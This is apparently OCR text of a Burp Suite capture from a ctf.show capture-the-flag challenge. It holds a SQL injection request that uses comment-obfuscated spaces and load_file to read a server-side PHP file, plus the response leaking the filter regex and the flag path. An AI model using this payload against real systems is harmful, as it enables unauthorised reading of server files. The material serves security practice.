 请求
原始 参数 头 十六进制 U2C
GET
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file("/var/www/
html/secret.php")# HTTP/1.1
Host: dbc8d09c-fc6f-4fa3-90a9-22db77623276.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://cec7c458-3af0-414e-bf1f-342121d0c3a4.challenge.ctf.show/here_1s_you
r_f1ag.php?query=1+or+1%3D2%23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render U2C
});
</script>
<div style="text-align:center;">
</div>
<!--
if(preg_match('/information_schema\.tables|information_schema\.columns|lin
estring| |polygon/is', $_GET['query'])){
die('@A@');
}
-->
</body>
</html>
<script>alert('<!-- ReadMe -->
<?php
$url = 'here_1s_your_f1ag.php';
$file = '/tmp/gtf1y';
if(trim(@file_get_contents($file)) === 'ctf.show'){
echo file_get_contents('/real_flag_is_here');
}')</script>
? < + > 输入搜索字词 没有匹配